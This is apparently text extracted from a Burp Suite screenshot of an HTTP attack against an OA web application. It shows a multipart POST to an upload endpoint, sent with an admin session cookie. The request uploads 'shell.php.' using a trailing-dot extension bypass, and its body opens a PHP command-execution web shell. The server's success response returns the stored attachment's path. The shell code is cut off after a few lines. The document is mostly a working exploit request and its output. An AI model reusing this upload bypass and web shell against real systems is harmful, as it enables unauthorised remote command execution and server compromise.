 Burp Suite Professional v2020.9.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://10.110.104.39 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /module/upload/upload.php?module=im HTTP/1.1
2 Host: 10.110.104.39
3 Content-Length: 16514
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198
Safari/537.36
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarynvKDtbDgiUl6BXnv
6 Accept: */*
7 Origin: http://10.110.104.39
8 Referer: http://10.110.104.39/general/index.php?isIE=0&modify_pwd=0
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
11 Cookie: PHPSESSID=mnvpptoeflvq4eqbsjtkh5se41; USER_NAME_COOKIE=admin; OA_USER_ID=admin; SID_1=f969db74
12 Connection: close
13
14 ------WebKitFormBoundarynvKDtbDgiUl6BXnv
15 Content-Disposition: form-data; name="id"
16
17 WU_FILE_0
18 ------WebKitFormBoundarynvKDtbDgiUl6BXnv
19 Content-Disposition: form-data; name="name"
20
21 shell.php
22 ------WebKitFormBoundarynvKDtbDgiUl6BXnv
23 Content-Disposition: form-data; name="type"
24
25 application/octet-stream
26 ------WebKitFormBoundarynvKDtbDgiUl6BXnv
27 Content-Disposition: form-data; name="lastModifiedDate"
28
29 Mon Jul 27 2020 18:55:05 GMT+0800
30 ------WebKitFormBoundarynvKDtbDgiUl6BXnv
31 Content-Disposition: form-data; name="size"
32
33 15744
34 ------WebKitFormBoundarynvKDtbDgiUl6BXnv
35 Content-Disposition: form-data; name="file"; filename="shell.php."
36 Content-Type: application/octet-stream
37
38 <?php
39
40 function featureShell($cmd, $cwd) {
41 $stdout = array();
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 07 Dec 2020 01:26:22 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
9 Pragma: no-cache
10 X-Frame-Options: SAMEORIGIN
11 Content-Length: 244
12
13 {"id":"252@2012_1717872192,","name":"shell.php.*","url":"\/inc\/attach.php?AID=252&MODULE=im&YM=2012&ATTACHMENT_ID=